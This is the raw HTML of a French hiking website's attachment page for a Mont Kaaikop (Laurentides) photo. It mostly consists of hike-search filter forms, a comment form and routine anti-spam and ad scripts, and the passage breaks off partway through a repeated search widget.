									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="4497"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></span> » <span class="breadcrumb_last" aria-current="page">mont-kaaikop-randonnee-laurentides-5</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-4497" class="post-4497 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">mont-kaaikop-randonnee-laurentides-5</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="1500" height="729" src="https://www.cnotremonde.com/wp-content/uploads/2020/10/mont-kaaikop-randonnee-laurentides-5.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/" rel="prev">Mont Kaaikop</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4497' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c534c8f53" /></p><input type="hidden" id="ct_checkjs_b2f627fff19fda463cb386442eac2b3d" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_b2f627fff19fda463cb386442eac2b3d";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="235"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="4497"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> 